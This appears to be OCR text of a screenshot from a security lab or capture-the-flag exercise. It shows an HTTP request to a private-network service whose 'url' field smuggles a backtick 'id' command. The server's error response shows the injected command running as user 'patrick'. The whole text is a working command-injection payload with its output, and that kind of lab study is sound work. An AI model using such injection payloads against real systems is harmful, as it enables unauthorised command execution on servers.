 POST /run HTTP/1.1
Host: 192.168.32.204:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Content-Type: application/json
Content-Length: 76
{
"url":"127.0.0.1:80;`id`",
"secret_key": "commandexecutionissecret"
}
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.14.2
3 Date: Tue, 06 Sep 2022 04:43:02 GMT
4 Content-Type: application/json
5 Content-Length: 395
6 Connection: keep-alive
7
8 {"message":
"  % Total    % Received % Xferd  Average Speed   Time
Time     Time  Current\n
Dload  Upload   Total   Spent    Left  Speed\n\r  0
0    0     0    0     0      0      0 --:--:-- --:--:-- -
-:--:--     0\r100   411  100   411    0     0   401k
0 --:--:-- --:--:-- --:--:--  401k\n/bin/sh: 1: uid=100
0(patrick): not found\n","success":false}
9